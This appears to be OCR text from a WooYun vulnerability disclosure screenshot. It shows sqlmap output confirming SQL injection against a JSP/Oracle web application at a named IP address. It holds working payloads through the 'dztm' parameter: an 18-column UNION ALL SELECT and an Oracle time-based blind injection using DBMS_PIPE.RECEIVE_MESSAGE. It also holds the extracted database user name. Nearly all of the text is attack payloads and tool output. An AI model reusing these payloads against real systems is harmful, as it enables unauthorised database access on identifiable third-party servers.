 管理员: sqlmap
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: dztm=00007') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,CHR(113)||CHR(104)||CHR(116)||CHR(110)||CHR(113)||CHR(83)||CHR(103)||CHR
(109)||CHR(87)||CHR(106)||CHR(97)||CHR(120)||CHR(83)||CHR(105)||CHR(112)||CHR(11
3)||CHR(118)||CHR(103)||CHR(99)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L FROM DUAL-- &index=3
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: dztm=00007') AND 9774=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(114)||
CHR(117)||CHR(120),5) AND ('zyYP'='zyYP&index=3
---
[10:40:30] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:40:30] [INFO] fetching current user
current user:    'USRGLIS'
[10:40:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.187.55.41'
[*] shutting down at 10:40:31
D:\Python27\sqlmap>
www.wooyun.org